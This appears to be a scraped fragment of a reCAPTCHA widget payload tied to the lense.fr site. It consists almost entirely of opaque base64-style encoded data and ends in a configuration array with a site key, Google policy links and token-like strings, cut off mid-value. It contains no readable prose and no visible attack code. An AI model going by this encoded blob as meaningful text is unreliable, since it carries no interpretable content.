Qw40Ia8K/XDwgwoRfwrUQWcKsM8KYVcOAdE5ywrvCr8OFBGIqe2tsFkhMS0PDrkUuJ8OxdMOFwovDncKURh5FYcOPMgobWMKTw43DqSFnwq9ZVgXClHFcTl3DvsOSw6rDgsKrLxvCqkxwBQjCiinDicKuLHDCrm0Dwo/CqMKWw6zDuhfDmUcKw4XCgMOEwo0Qw5fCu8OVZMOqAMKlw4TCucO6OxkZNW/CkMO9NMOpwqctL8KCN2XDgMOTPsKgMSrDgn/[base64]/CicKKbsOuV0J9wo3DgMKsw43DvcKDQWMKw6FPawfCtRnDh8KOBcKkwozDpx7Dt8Oyw4NFw5EWw79Iwptuw4TCjRJfw6kSdiJUwqjDs8Okw5PCucK7wrjDv8KUw5gVaX4/a8OQw5sHaHB1HhlcNFzDjcK2wqA3McKfw70ZQsKcYWrCnUDDtMKzwqPDmFkHwr7CpgxdA8Kmw5fDjAB5OsObZF/Dn8K/w5DDkcKdG8OUdcOBwr7CizTDuiJ+NgrDqsKkFcK3w6rCrUDDtsOkw61Cw4XDrEfCrU/CpcOBUMOaw4UuQ8ONw4vDh8Ohw79GwqTDhWbCqAxNSD0VP2MBf8OlRmXDiQrCuMOTwrrDr8O8w6chw4zCoApmwoJ6wr7DjsK0ahsnNsKIVsO1csObwp7Dl8Ogw6/DiiDDhAYmAcOUX8OlZcKeKMKsw4fDoXdPwq7CnVl3wq0Hw64EwoHDjMKAwrDDnXfCi1HDlMOrKSnDlA3CtcOhBmBww4FOw7/Dm8KOw7d+BWTCscOWPBRaDEE6CsOuwrRMwpdOBRhhw4NRwqrChcONwobDqMOfwrpmdsKOw5lew7DDlsKAw65iXsOISDbDtMObwolJD8K+w6nCh8OSXsKZw6Bvw7F8w7NzwrjDmsKawrR/w6nDl2fDgB54w6jCv3/DqktDajXCmiDDg8KJw57DqGjDn8K0w7XDvQLDrsO7Y8KRw6HDlsOdPUpcwqXDkMOwdkvDrH1aw7fDmEgowqgLb1nDlhxCw5UmFEPDlEfDvHHCjwFsIH1LGsOrw719AsObTA3CusONwoPDocKuY8OEZMKJw6bCkg/Dq8O5QWYow4rDqAHDuMKXI8OQGcORw7/DqsKGHcOKw6nChsOoaMOIw7zCusKmwovCs8OVViJFw7bDvQXDpMK8w41Za8K3w5Jwe8K0L8OSHmjClsKyA8O+UsOWwopUYcKvwpvDg0hHwpQbIjU+TsOSdzHChHM0H8OfaMO1w7XCpwvCg0XDmUkww4HCkkkswr/[base64]/DtcK4w5pgw58qGQPDq8KRU1/CrmpFw63ChMKsQ8KCwpPCk1gBw53DjcKBMsOGIsOOwo0nM3/CnjcqZWBmwoTCvwAdIMKSw6bClSHDgsO7wqY0HSHCk2LDlcOTwq4tUXxIwqEGY1zChDrCtsObcytAwoTDpiYVb1w1UkI+dj/[base64]/[base64]/DtkXCtsKIXEzCo0vDgkbCmsOYDXgQCzQ6wqtowqM0wrZNYA1ew6zCgcK3w7rChhsUwqEmw4nDnsO8w4oww7bDvcOqVyEvwpkOahgYwofCiHNoXMK4wqvDpHwfcmnCgX50w5PCokN/w5LCicO2ZjBJCBPDqh/Djg0LRyhbw7ZSwrcINcOPw6LCocKsTFUvwol8RwnCm8Omw6g2wr1WwqzChmzCisKQA1rChwByScOAShrCgQshecKLw5NBHFNkUMOew5psHcKRHsK5EGMDH1DCocOYRsOCaHHDt8ObEQbCnALCvRUHw6PDgHkhZ8OLwq7CsnYhABM8wqrDtsOKT1YrEcOMTcKgwp/Cjy7Co8OcO8OSw6tKw4bCrcOYw4nCrkDCg3zDlsOYwoDCjRDCo0HCu8Krw4cdw71mwrRKXzgBw5zDssKdw7sfwrbDsMKsUsO0wpdRX8OJw7UNe1TDoXxgw51dw40Lw7gTwrnCgMO9DG3CpWHDpjnCjR/CnMKHwoHCkcOXGcKLd8OLTmhPw75Ww6PCj2DDvMOHK8O5w6Rbw6zDhgRPJDnDigbCjyt3w7LDuDUjMT/[base64]/XcOfwoh1RFQ9fiDDucOhw7B9ZsODK3HCmXDDpMOCw6Efw5dxwoHDoVTDsBA5wr/CssK0wqpQKcKTd8OqEwbCm8KBJGodw6RqKllgVWDCmMOmwq0vNg9RL8OuwrXCl1zDmsKfw4Fsw5RGwqzClMKMAxgYWMOweRvCozLDrMOTw6lca2DCs8KHenzDp8Kvw7kSw6txwo5JCmjDqMOGNMKVe8KBWXN/wprDr05fDTfCml5CAMKhSTpTwpXCsMKbR3PDkcK8A8KLwoPClMO9KMObwoc7wojDucKTCcOJw7PDlsK2H8KPG0/DjSbCnT9ldcKyw77Du8Kmw5RRw5tDLMKTw5BUFzTDml4eCcOMHcKxChcew4o3R8OKcsKTwo/Cj8KywolxdB/Cs8O/woTCoEzDuz/DmcOCFsK0wozDrXvCmzjDtTfCkGAYw6g1dMOdwqHCpMOgw71nwpjDlMOtNARtw6ZyLsOycX1BwrEnw6TDmkVec07CrA3CgsOVw4oZZ8O/w4cywqExw7zDt8OeHC5Hw6jCkSgILsKIB8KHbcODwpvCnQkMO8Khw73CtMKrIGdEw7DDj8OswrBAdMOrw4/CvxwDY1nDhRLDi8O9w5Bqw7jCjMKRwrDDhRvDs0XCnjPDhMOdw7RMw6R1f8KOwq1KTDwza8KnF2hyLMKpwo9Jw5XCnwPDjSnDq33DlcO1wq/Ci0zDisKLwprDuE3DqcOVw77CiyQ6w5cbw554w5I0SXgQRMKkw4YFwoHDpMORwpvDgMKoUBTCjMKEZRA+TMK5ccOpU8K6w4ZqMcKJwpBJDB/DpMKzwo3CmW9KwrvDvS/[base64]/CindoB1vCrlJ6w6rCinFuwo/ChcO2WmTDn8Kzw6LDqxogVkY4w4VRBG/ChUpvwoTCisK7w5fDgUnDt8KYRjPCk37DnwpmECpjw7kQcMK+KsOHw7PCgi/DhGzDi293dX86woIjA8O2wrRpw68+XFJfBcOfe0fDo8OuXUYkwpTDsWXCsmPCnyrCgFQhVmQEw7tWw6zCnHDCvV3DhcOlwqY1woDCiFt3Lw9UwrHCrHMTKStrBCDClcOHw48awpc4w4RMIcKHOsOlwp4DwpUvdX/Dt8OFw51Ew6XDhwocwp0vSMKVw4XDu8KlYMKhcnXDm8KQw4zDmyZ6A3AYw404SMKNQsK/YTTDjsKQwq3Cj8KgW8KiKwIDC0Mewq3CjC4aw4/Dj3TCsHQxwqXCv8OJw4nDlBnDk8K9D00uN8KQw7rDnnF8wrrDtsO0wobDrsKUMhHCjUBqNj16WCfDrFvDjmHDu0gYwpRMw4PDnMO8G1x8w7jCmMOww6EDAgrDm8OnDcOJV8O/QsKiw5V1VXAVw6xiw5XDqnnDjMKGcMOSw4bDt8Krw5DDlRZYa0V5w7RyOcOXw4cVJjvDkR/Ct8ONw7PDoMKjw5XCscKhKl3DhcK8wrjCj3LCoMKfDn7CrMK7wrPDllnDiAkxwo0Dw47DvMOIXEliL3jDjcODwrrChMOuYsO7VsO/LcK3fMOYDMOqfz3ClQ9yFMKtworDosKLwrPClX4/MMKdwobDssOWek44wq7DrsK+GHzCrmkjDQ7DnTw2TMKZZA3DnFEfXnLDnsKQBRLCnn0/wokpMsO9dcKxw5PDn8Omw5wowr/ClWTCpMKmwpvCr2Aaw7PCsMKmwpwYwr5IMMOQw5UYJMOXUkMiwo7Cl8Kow6lxwqdTwrDCqMOfecOZHMOEIMKHOcOAw4A6OlPDjVLDs8K/wp41LsK5T8OMAnPDvMKkwroawqHCsSLDjmzCisK0w7JZw5cIWMKwwqbDu8OxOsKKa8OawofDlVUgw4x9XQZSwrc0wp8rwowzTwIPwrfChjFIeMKNwrRnw4/DuT7CmgtHe2fDgW/CmMO3wp1/[base64]/Dk1kqbG8OwoHDi2cFwqTDmcKYR8KSa8OuwqfDp8KlaCjDm8K8Mls0w4/DrMOJM8KefHrDgMKXWRzCjMKCw4ZFw7VowrfDo8KRRWVZF8OoZHHCq2tzJcKwCzbCg8KFwrhET2LCnQHCllfCpzLDniMzwoFKwpvDsFjCsw8cWMOeRggbw4/CksK8C1TDgxLCosOvw70Dw7sCw7UKYgPCmyXCiMKMw5djw50KL3I6w6BGPcOtb8OHY8KswoBFw5jDjwU8w5fDncKNZAbCucKGw4RxwobCusO/E8OscFPCpCvDviHCv3jCiSLContuwqcVwojDq8O8wrp9woUKF8O+JQ0Yw5XCl8O4w5jDlExbwp09w7jCssK7w4hxbUjCl8KcV8ODw4QTw4vCkMKrPsO1KSVnw6tOOW9iw5TDuXDDugDCisKKw6k2I0/[base64]/Ds8KRfWrDli1dw6Emw6NdW8KpdUXDlkw0RMOOKsKlw7HDhMKqXHhlH8KCa3Byw5fDq1EAOX1yUk1IP3gzd8Oia8KIwq0OKMOPDMOHAcKsHcOwDsOCOsK6M8OTw7I5w4EYTsOtw4dDST4zFERJHMKbZG9sDElLwonDq8Onwp89w4Y/w4VvwowkPQ1eLGLDisKcwrMNZH3Cj8OOR8KRwr3DhMOQe8OjWjnDixrCrwcEw7LCq8OJdXTCksO0OMOBw50kw6XCqTlSw68JG38Hw73DlybCrMKaIsO6w4vCgMOHwrvCqkDDosKwccKtwqE/[base64]/Vh7DiMKyJcK9ZR5jwrXCh8OLBcKAw7Ypwqh8Xxh/w4zCuyFfd8OaecKzLzIYw4gVwrnCtcKkM8Ofw7luBcOvNsKuSxZ5wqHCtMODAMK5K8OXZMOvZMKPZsK1IDEkZMKww7oIw5HCqMOFwr1VH0DCmMOMw6fDtxNIFDsKwqTCpWMRw5PDvUbDmsKMwolCSCPCpsOlISrDlcOxZ2PCtQ/Co3FlXcKRw6/DicO2wo1bFsK1ecK8wpM8wqzCg2VBZ8KVUMO8QDc/[base64]/[base64]/Dlh+wr/CkcKGwprClE5vwp7Dr1MuaRNwB8OywonCtEfDsDI+wpLDhBgvaQsnI8OrTyrCrMKFwpHDm8K2UVHDuDVDFsKMw50YWGzDqsKrwoBSP1A+ecOXw7/DnyjCtMOVwp8RdzXCvVgCw61Ow6dbX8OCdwjDrnzDpsO/wq04w4EIKBPDs8KmdG/DusO+wqDCk8K/OXFjDMOQwpPDhnhRS0kjwokPAWrDpWrCgyAATMOJw6cPw5PCvmzCr3TCvSHDmhHCsXTDssO5DMOLVRw1w6Y+MypMw7ctw6UvD8K2MQ9wbnghIhsXwqjDl0DCiwrCk8Oyw4YhwrkEw4vDgMKLw6VVSMOSwqPDh8OKJgbCvHXDrcKTwpMpw6oswoQ/BErCqWtLw4s7XTzCnsOcMsO1aGfCm0YQY8OWwoQVbzwEWcOgwpXCqmEWw5XDl8Odw4vCn8OUBQoFa8KWwpvClMOnchnCl8OYw5XCkgnCj8OSwrPDpcKmw6kWbSvCgsOJf8O0ci/CvsKbwrfCijcxwpnDhg8rwoTCj182wrvCmcO2wrVmw6JGwrfDkcKHGcORwrfDswFfw70Mwqtyw77Dv8KPw6k3w5UwKsOOHn/DnFvDtsK7w70Fw7pDw4EWw7ZMUx5tJcKPNMK9woY/[base64]/Cp8KMw5fCtzsLBMK3wrvDkT3Cnl/DucKWwrLDv8OsV2VNIG7DnlM6Wh9gcMOuwrDDryt7YUcgUg/CjcOPfsOXYMKFNsO9CsKwwrFABCPDs8OIO0rDh8K5w44hD8Olw6wrwrrChHkZwrrDiElvLsOfcMOJZMOmb3HCiFLDnA1kwrbDiDHCkmYWHQjDr8O5asOyHwHCv2FECsOGwplsE1rDrnNIwol8w6DCh8KqwophQj/CqETCpHsPw4/DsG4DwoXDjgxxwqnDghpFw5TDmngewqgZwoQPwo0Vw4B8w788IcOlwoTDr1PCj8OLPsKEP8KTwqPCk0p8VCFwdMKcw5DChsOJAsKNwqJRwp03Ey58wpfCk3IWw5bCgyZ9wqjDhmcPwoIEw57DplY7wpcowrfDoMKley/DpQpVOsOxZ8KFw57ClMKTUi06GsOHw7PCniHDg8K2w63DlsOiJMKqLxNHXzIlwp3ClFdlwpzDlsK2wp05wqo5wprDsX7ChcOhBcKtwrlJKBoGPsKvwp4Bw5vDt8KgwoxPUcKuF8OkGU7DhsKRwq/[base64]/Ch2rCo8KUw5TCnMOoYMOfwroNwqvCuMO/P005ETcQFMKqwrjChmzCnUXCrz5tw5kiwrDDlMOQC8KOJhzDvE81WMOnwoTDtVl3RCk8wovClCYjw5lPRHDDvx/CoHEuC8K/w6LDjcKfw58xE3rDvsO5woDCnMOELcORZMORfsK/w4PCk2fDozvDp8OCF8KAbBzCsChuKcOawqobMMOzwrEUP8KZw4lcwrh0F8K0woDDjsKecRcmw6XDlMKLGDbDlXHCoMORExXCgDMMCXBww4/Cv3bDsh3Cph4jWH3DoR3DnmBbeS4DwrrDqcOGQkbDgAR5Dg9KV8OAwrTDlXhOw7EPw5UAw7EkwozCr8KmEgPDh8KZwrMawoPDrVAswrkMKhYVEBXCgkfDoUIqw4d0QcOLDSMSw4nCicKLwqXDjikmLsO5w6EQVE0xw7vCosO0wpXCnMOgw7vCqcOiw7nDlcOATUtFwq/CiHFdBRLDrsOsC8Ohw73CiMONwrgVw5bCgsKswqbDn8KTBmzCmChww7PChHnCq1vDi8Oyw6QMFcKOUcKVE1jChiwww4zClcOqwrBWw43DqMK9woHDmHQWEsOuwrLDj8K3w5JDdsOnXi7Ck8OaKj/DkcKtLMKwQXpWYlFmwoEWdWx0dsODUcOswqXCrsKzwoUNccKyEsOjNSMMCMKiw6LCqgbDnW/DrXzCjHp+HsKnecOTwoFXw7gPwohGZQ/[base64]/CkcOgw79ZTg5zPwLDiXIgwr7Dt8Oqw7/CnUZzwpbCqixTw6LCvS0lw5AHbMKiwot9LcK1w6gWHycXw57DpWp0J0gvecKhwrdrZjEBbMKydC/DscKLCXDCrcKdP8OSBUTDocKuw7klHcKzw5w1woLDpkM6w4XCtVbClWTCo8KewoTCkXNfU8OFw60LcBDCqMKwCUk4w40VHcOsTzg9Q8Oywpx3eMKIw5rDpnvCvMKgwo8iw50lAcOew5N/[base64]/Cv8OywpnCkhvDpWTDhz/CgcK2woQUw55Pw7vCpk/Cj8K0VMKlw6kOWnt2w5s1wogNc0REPsKbw74Ew7/DlysjwoDDuGfCtVbCrk1KwpLCqMKYw4jCr0kSwo1gw65BP8Oawr7CicOfw4fCncKIRB4fwoPCvcOreGzDocK8w7wvw4bCu8KBw7VALU/DhsKBYAnCiMKTw61xd0wMw6ZQH8Kkw67Dk8OJXGkUwqJSSMKiwoNbPwp4w7lPb0XDgcKdRSrChXQUd8KIwpHCoMOXwp7Cu8O5w4Rsw4zDq8Kdwrp3w7vDkcOGwoHCvcOeeBcIw4bClcOcwpHDhyMZAwZtwo7DnMOXGy7DpX/Dp8KrRHnCpcO/fcKYwqLDisO1w6rCtMKswqlTw6ciwq9Tw6LDuUzCl3LDjy7DsMKXw73DlhNkwrRtLcK5KMK0NsOswoHCu8KvbMO6woUxLFdEBcKuOsOXw7IewqAcVsKTwoUvUgNdw5Z4eMKrwqgww5rDsxthYS7DnsOhwqnCjsO/BTDCp8Kywpszw6AIw6pBP8OjbW55GcOBdMOzM8OaMhLDrUAXw7bDtXknw49rwr4kw7/CuUQ/OMOYwpvDiE45w5HCnx/[base64]/DgGF8V8OnP8KcOcOGN8OKCA7CpcKnwowvXgTCln7DlcOLwpDCijgOwqULwofDnh7CuFZcwrbDh8K9w6/Cmm1Vw7FnNsKFN8OHwpxbD8KhPkFcw7DCqy/CicKdwrMUcMK/HSRnwoAgwqtXDiPDvyNBw5E5w4pRw6bCr2/[base64]/Ct3J+w6gGNcODwq/DlyjDnsOKw6ALwqYhw4Row4kGwr7DvcO4w57Cv8OsKMKqw6tcwpTCvh4nLMO7EMKwwqHDmcKBwqjCgcKDbsKhwq3CunJ9w6BEwpVCJQrCqGXCh0ZcRm4qw79pJ8O/IMKiw61qF8KOKcOldz4Jw4HCvMKFw5/DrlbDrAjDjG9kw7V2wrIYwqfCqQArwoDDnDMZB8OfwpdyworDr8K/w4UvwpAAfsK3UmDDnW9bHcK+Nhp/wqrDvMK8OMOcICEZw7ZaVcKiAcKww5FBw43Cg8OZVRU+w6gFwqbCuFLCpMOBd8OrNTPDtsOnwqZVw6FYw4HCkmDDjGxRw4ddBnnDijciNcOqwpfDoXQxw73DicOdahMKw6HDrsO2w7/Di8KZcBhZw4w5wpbDsxQHYi3DmjXCmsOCwofCiDhofsKwH8O0w5vDhWXCmwHCvMKCAgscw5VmSF3DmcKRCcOBwq7Dk3zCpsKKw4cOYgZOw6zCgcO6wrcGwp/DnV/Dgg/[base64]/DjMKCw4R/[base64]/MsKyU8Kqw4nDn1ZyIcKMfsKrw6HCtDDDncO3QsKTfwvDisKKfcKQwogmAQMEZ8OACsOFwqTCqsOxwqhjcMKbJsOvw45ww4rDn8K0H0rDsjM5wqlvEnkrw6HDjTjCoMOPfUdjwosHMUnDvsOtw6bCq8OGwrHCscKPwoXDnwoMwp7Co3PChMKowqkEYyzDkMOiwr/CjcKlw6xnwoXCthQKWDvDoz/CvA05YHnDsns4wo7CpT83HcOjIWdKfMOdwpjDhsOGwrPDhUAyHcKyIMKeBsOww4MFLsKYO8KZwqrDo0TCqMOZwplYwoHCoB4dCiXCgsOfwoFhG2Y7woZHw5gNd8K9w4rCt2UUw5o4Ph/DusK7wq5iw53DmsK8bsKvWAphLiNeTsO/wqnCssKYUjZjw6chw7DDr8ORw5A1wqjDpSIhwpDChgjChQ/ClcO6wqkWwp3CmcOCwpcsw5vDk8OLw5TDscO1ZcOZAkjDlnIJwq/[base64]/CoHJBIMKLWi3ChcOzCi3CicKdw7XDgMKMD8OfwpDDkEPCvsOJwr/DohXDjVbCqsOaS8KCw5dgFiZqw5tPPjk1wonCh8Kew7/CjsKfwo7DnMKswpl9WMOlw73CqcOzw58VbRfChSUqLQBmw6cMwp13w7DClAvDmXUKTT3Do8OIDGfCqivDg8KIPCPCicKkw5vCr8KKCmdWf142HcOIw64mHUDCtXgNwpLDjn5Xw5McwrbDhcOSGsOTwp/[base64]/CmUHCg2Now7rDvcKiwrrCnMOnwogDaMOvYMOXb8KfKEHCtMKhJiR/w5XDrWR8woQ9K3oxMkNXwqHCtsOnw6XCp8K9wpMJw4NKf2I5w5lIKCDCv8OzwovDiMKfw7nDqR/[base64]/[base64]/V8KDQhPCpsKsUHHDpXA7SsK9S8Klw7oPw51dHjV3wrlJw5ofacOmM8KJwohIFMOcw6PChMOzJk18w49ww7HDhCh+w4jDn8KKETzDnMK3wp02McOJT8KcwqfDisO4OMOkczJ/wrQ+DcOnXsKWwonDqAhFw5swB2McwqPDpsKTKcOnwrAtw7bDjcO1wq/CqyJaMcKQZcOdB0LDu0vDocKTwrjCuMKdw63DpcOYJi1KwppZFxliGcK6XwzCi8KmTMKuesOYw5zDtWbCmg5twp8nw7RKw7/[base64]/woDDvMK/[base64]/DqFVhw4/Dr8OqWMOEw5PCgMKIwqzCqcOIw5/DhcOpwqPDt8OsNDJYKhAuwqvCshg4VMKDesK9KsKzwqNMwpbDjSogw7IAwoEOwotydDUjw4ZRDFNuGMOGI8OyHjY2w6nCtsKrw6nDtE8CV8OBbCLCs8OGPMK9QnnDsMOFwpg0EMOGa8KMwqcod8OAIcKtwrJuw61Dw7TDscO+wpvCsxnDucKow59UA8KtBsKvTMK/akfDscO0QFZOXy8pw5ZmwqvDtcOlwoc6w67CkhZuw5LCmsOBwqDDpcO3wpLCvsKKHcKsFMKaSUB6fMOxMcKGLMKvw74jwoxQU2UFYcKawpIdQsOxw73Dr8OjwqYYZwzDpMO4UcOsw7/DuyPDoGlVwr8/w6JOwpQUAcOnbsKAw5k7RlrDiXnCk3XCgMOBSjhjFCocw7HCs2ZnLsKawqdbwqEqwr3Du2nDlsOfE8KsRsKNJ8O+wosGwoYYVEAjM0hZwpgVw7Ixw4I+dj3DscK1bMOdw7wBw5bCvcKWwrDCrFgVw7/Cm8KxFcO3wr/[base64]/CBrDqcKmQQPChgDCm2HCql3CuMKVwpwFwrvCiAJHTWDDjcKcJsKgwrRWLnjCiMKmNgQfwo0KLCEGOnk2w4vCnsOqwolxwqTCk8OCFcOdL8O9GAPDi8OsAMOpSMK6w5ZUSXjDtsK+FMKKJMKmwpMSOjNWwp3DinsVT8O6wqjDnsKowpRRw4/Dgy9eKWN+c8K8f8Kvw7Q9w4xoesK9RG9ewr/DiGfDiHXCi8Kuw4nCqMOdwpQPw6A9HMOpw4nDisKVWVzDqD1ywp/[base64]/[base64]/[base64]/[base64]/DtMKWP8OABGXCk8KGGmU2WjvDgAHCiMOrw43DixbDhF5Hw7VoYzoBC0JOTsK3wqPDlD3Cih/[base64]/[base64]/AW3Cr8O+RSwvMFLDoXbDtxvDgcOdY2dUNmAafcKFwq/DnVYDNC1vw5TCnMOFYcO8w64wRMOdEWBDEWHCqsKOChbCu2RFb8K/wqTDgMKKEcOdH8KWJ17DjsOcwrbChxrDqGs+UsKFwpXCrsOhw7Yawpsbw5fCgWfDrhpLVMOCwoHCm8KrBDR/K8K2wqIMw7fDoUXCgMO6fm08woklw6hpXsKIEgESRMOFU8O6wqHCgBxkwpBFwoDDh3gzw5svw6/[base64]/TcOWwq5LwoLCr8OEXB8/wp3CvcOuwok2ajzDjsKhw5NDw5LCvcOXJMO+fjpLw7nCsMOTw7YiwpbCtH3DoDghXsK5wqwHPGx6H8KVBcOXwojDi8K3wr3DpMKsw7VXwpvCt8KlO8O5C8O9QDfChsOPwo9nwpUOwqgdbx/CkynCsShcbsOHC1TDosKENcK3GGrClMOtP8OjVHjDh8O+QyzDmT3DkMOOKcKcOzvDmsK3aEMpbH9RRMOIMwdPw7hefcKLw7ljw7zCtng1wp3DmsKNw4LDhMOAEMK4Wg8QHDAGWS/Cu8OhFmN8DcK/UHTCl8KKwrjDhm8Ww73CscOXQzEswpkyE8KYVsK1QQPCmcK1woQjThrDj8KWNMOjw4gXw4rChzXDpE3CizBzw5lAwrnDiMOZw48NEHbDvsO6wqXDgBF7w4DDrcK8E8Kmw7/[base64]/CgMO5LSPDiMKnBsOwwqwjwpwhR8O9wrjDusKzLcOjRSjDmsKEXgRJVRDChHwpwq4BwqHDh8K0WMKvUsKwwrsHwrQyPnBdQQDDucK6w4bCscK7HR1DIMOyRS0yw6MpB2VGRMOSXsOafRTCuBrDlwp6wr/[base64]/wpvCnGhqGhbCnMKLw7sOdsKcYBbCnhzDtCEtwpFmVzFMwrRoQMOIGnPCowzClMK7w6RzwoYaw6nCpGrCqsOwwrpvwqNrwq9Lwr43RD3Cr8K+woIyWsKST8O/[base64]/aDTCsk5YbHYBTBkSK8OjwrhyH8Okw4xMw5HDkMK5BMO8w6R4Mh0nw6VfIk1Dw4ABNsOVGFswwrXDisOrw68zWMOyYsOCw5fCnMKtwqJnw6jDosO0AcKawo/DvWTClSYjU8OwdSvDoFnCmVp7SFTCkcK5wpA9w4J8RcOcTA3ChcOMw77DnMO+YR3DtcObwq1mwpcpOV1tR8O+dxQ9w7DCosO9SAM2Xl4FA8KQFMKoHxTCii0/XcKMI8OmYkIgw4nDl8KkRcODw6pQckfDhWdMYVvDlcOaw6DDo3/CpCPDok3ChsOWEB9QdcKTbQNHwpNdwp/CicOmecK7HMK5Ag9UwqnDsns4YMKMw5bCvcOaMcKLwo/ClMORbVQoHsO0JMOEwrfCt3zDhMKVUnTDr8OvdTzCm8OddDtuw4d/[base64]/Sks7w7vDosKCZWpqw43DkhTCl37DhcODU8OiMikOw7rCvy7DtAjCsjN4w40KHcOwwo7DsAtowrpiwq4JS8O2wpsrOh3DhyTDicKaw4tCMsK/[base64]/CoRdKwqE8fMKxw6Ijw6piwqzChFrDq8OOen3DtcO1TC3Dh8OkTyZNFcOYVcKew5XChcOsw6/CgE5PHAvDhMO/[base64]/[base64]/Cv0HCvDrChcO0Gz/DucKwwqDDlXptw4dxw5LClxjCucKoAcO0w7TDsMO5wq/CmlN5wqDDhFpvw5DCqMKFw5fCkUs1w6DCnS7CrcOtcsKVwp/CuRMIwqZjJHfCmMKdwrs/wrh6e3R9w7LDlHNxwqdZwqrDhQw1Hjt/w6cywpXCiDk4w5ZXwrjDtHjCgcOtD8O4w5jDssK5fcO2wrEcQsK8wpkRwpkDw7XDvsOeHn4AwoHChcORwpEdwrHCp0/CgsOKJj7DnkRkw6PCucOPw6pOw64Zf8K1S09HEnsSBcKjA8OUwrsnCUDCssOuWizDocOnwrXCqMKiw5UEE8KVAMOxU8OBcBpnw4AnDXzCtcKawp1Qw4MbfFNswrPDh0nDhsO7w58rwqZZQsKfTsKxwoVqw4Y9wobChTLDmMKFIDlLwpLDtw/[base64]/CnsKUVcOiw7fCsy/[base64]/[base64]/DnxXCv8OMw7rCjHUgw6fChURBw6vDqzjDsCYsHzvDl8KCw4LDrcK/wrxUw6rDih/Cq8Obw6vCkUPCggPCpMOJcxJhNsKVwod5woPDr0cMw7F7wrckGcKYw605ED3DmMKiwodJw74ydcKQMMKLwqMTwqVYw6VBw6/Cti7Dn8ONU1LDmj9xw7rDk8KYw6stNWHDl8OAw7UvwphzZ2TDhGBTwp3Cpykvw7ABwoLCiEjDlMKhfwAQwro6wr0RXsOKw417w7PDhMKzAj83blkSS3UbUhTCucOMeCc1w5HDrcOlwpXCkMOww7Y4w4DCjcK/[base64]/asOoCi9lDcO6WExEw7sLwqfCnzV7B3HDoA/[base64]/DtTfDlsKeTcOIw64kwoERwpbCvMKzw7zDkGHCvsKvNMKqwq7DtcKOYMKsw5srw6Izw41tDcO1wpNqwq4bY1bCq2DDjcOfVsOLwoLDrkvDowdeaX/DhMOlw6rDhMOfw7nCg8Obw5vDgTjCnA9hw5NXw4/DuMOvwqDCv8OLw5fCgVLDkMKeIQtiMiBCwrjDqjHDncKybsKnB8Okw5nClsOyJMKiw4vCuUvDmcO4TcOhOBnDnHgbwoNXwrpmb8OIw6TColYPwphUCiByw4bCtmTCjcOKXMOlw7nCrgE2Zn7DomdNMWrDmHptw6cxQMOdw6lLR8KbwrI3wpA6X8KcK8Kvwr/[base64]/[base64]/CtlvCjzpyw5HCkMOjw449w5dGHcODd8Onw7TDqADCv0bCimzDhcKGA8O3Y8KDZMKKb8O5wo53w4/DvMO3wrXDvMOawoLDtsODT3kgw4RYLMOrPjnChcKXXX/CplEbSsOkJcKib8O6w4sgw71Ww48aw5Q2KlEcLi3CkiFNwr/DocO6ITXDnQnCkcOSw5Y6w4bDqEfDosKAGMKUOURUG8OORcO1Cj7DrmzDnlhXQMOdw5fDvsK1wrnDkyTDp8O9w4rDhEbCrAJJw5wYw70Ww7xbw7DDusKuw4vDscOTwo8MfT4iBSDCvMOgwoRQScKtYEAPw7dgw5rCocOwwrQtwoh4wrfCucKiw4TCu8KOwpI8FV/Dum3ClxwqwosHw4lKw7PDq1oewqIHQ8KCUsOFwqPCsBNlX8K8HsOkwplnwpkPw7oJw4TDiFwbwrVgMDtcFMOHecKYwqHDonocesKeNlF6D0h1TD4Vw6DCjMKxw5ZMw4sUTw0oScKtw7Vww7IDw5/[base64]/Cl8OMw5zCrsKUf8OXw5vDmGQnOMK+wplBwprCnMKWIxXDpMKnw7fChzcuw6jCgWNewqoXHsKHw58NCsKQTsK5IMO0BMORw43DqS/CrsO0VktNHlLDqsOcE8KRO1MAbg0kw51UwpZPdcO+w4A+Nx58IMO3eMOXw73DvzjCkMOLwpjClArDv3PDhsKhGcOswqBAWMKec8KfRSnDs8OrwrDDuGl0woPDk8K/cGHDisKkwqDDgg/Do8KXODYYw6AaLcOpwpRnw43DpCXCmSoGdsK5wqZ5PMKvP0PCoCl9w6rCqcOnfsKKwqPCnEzDpsO/[base64]/Dh8KGw7Juw7zDjsO9wo99DsOYw5F/w6vDv8OSdU3ClzzDg8Ouwq59UzDCgcO/FV/DgsKDbMOcYABMc8O9wpfDuMKTakvDhsKAw4oxYVnCscOzKDrDr8K5bxzCosKqwoJNw4bDk2HDmS9Xw6oaCMO+woxRw7B4DsOYf1Qha21+esKESnoDb8OewocjcDHDkgXCn1YxXR5Bw6DCqMKLEMKGw7N9Q8KRwrBsKCXCkVDDo1kUwpwwwqLDrCnDmMKsw6/CiVjCrUXCvykoB8OtccKhwpokUnzDpcKvKMKxwrzCnAg1w77DhMKsTHF6wpsDRMKpw5Fww4/DujzCpkHDgW3DmDkxw4ceHBbCrkrDvsK1w4MWbDLDm8OiUScCwqPDucK1w5/DvDBhacKIwoxzw6RZE8OmNsOzZcOpwp4PHsOfGsKgY8KiwpjDmsOOYkgpMDouHCN+w6RtwrjDvMOzVsKFUVbDtsKHORscUMOZWcOaw5PCmcOHcTh2wrzCqR/DhDDCucO4w53CqhMaw4V7MB/Cm3rCmcKfwqp/Jj8nPQbDpFnCuCfChcKEb8Oyw47CgCtzwobCqsOYfMKsGcKpwrpqOMKoF30Bb8OXwqJYdCpBQcKiw798NzhSw5/DuRQrwpvDrsOTJsOFEyPDo3AcGmvDogUETsONRsOhJMOZw4XDs8KaGzk/[base64]/DusO9w4XCnU8heMO5w6g5fMK3HCjCnl/Ds8Kywoxsw6zDoF3CqMO2GUYBw7rDn8O5YcOIOMOBwp/DlhHCrG0rDXPCosOqwp/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IMa0++wLmXs3+/zOgN8J6Bj1rpFs5cml1HsY3oPvQ8E\\u003d\x22,0,0,null,1,1768868451241,0,0,[68,152,250,168],null,[77,189,100,14],\x22RC-TJ5Sjt_5loBpRA\x22,null,null,null,null,n